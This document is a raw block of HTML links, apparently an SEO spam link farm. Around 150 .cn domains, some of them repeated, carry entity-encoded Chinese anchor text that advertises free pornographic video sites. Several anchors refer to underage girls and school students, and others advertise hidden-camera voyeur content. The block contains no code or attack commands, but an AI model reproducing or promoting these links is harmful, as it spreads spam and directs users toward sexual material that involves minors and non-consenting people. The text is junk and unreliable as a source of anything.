<a href="http://cyzxpx.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://audifon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://941mai.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://hipathology.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://topmai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://imvj.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qooow.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://dexbike.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://qouj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://jh2b.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://franki.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://meclab.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lylhls.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://drko.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ywangzhiwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://bshqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://goldate.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hawana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cper.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://luomanya.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x5802;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ct1669.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://kiqd.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpjis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ldpk.com.cn" target="_blank">69&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x522B;</a>|
<a href="http://szetro.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://easysystem.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://truce.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://z423.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://woschool.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://wunm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;com</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://shnxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruileng.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hkront.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://ziji6.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://o8hours.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://shufida.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xinhuadz.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://easysystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://lab-equip.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njlspm.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joyany.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://pwxyt.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://0771mj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://sw12366.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://dropad.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://th29.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://oka8.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;</a>|
<a href="http://cngearboxes.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckins.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hotbo.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linuxers.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://vp99.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tm11.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mzian.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smnw168.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengshengyu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://45eee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://dexbike.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qloy.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://88peihuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://luomanya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qcplating.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://ciegi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x5927;&#x4E30;&#x6EE1;freesex</a>|
<a href="http://laxing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://sdait.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://xv6700.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://montehome.cn" target="_blank">&#x56FD;&#x4EA7;&#x2605;&#x6D6A;&#x6F6E;AV&#x65E0;&#x7801;&#x6027;&#x8272;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://biovan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a670.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clplamp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://immatao.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://juket.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lylylc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://hzsmwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
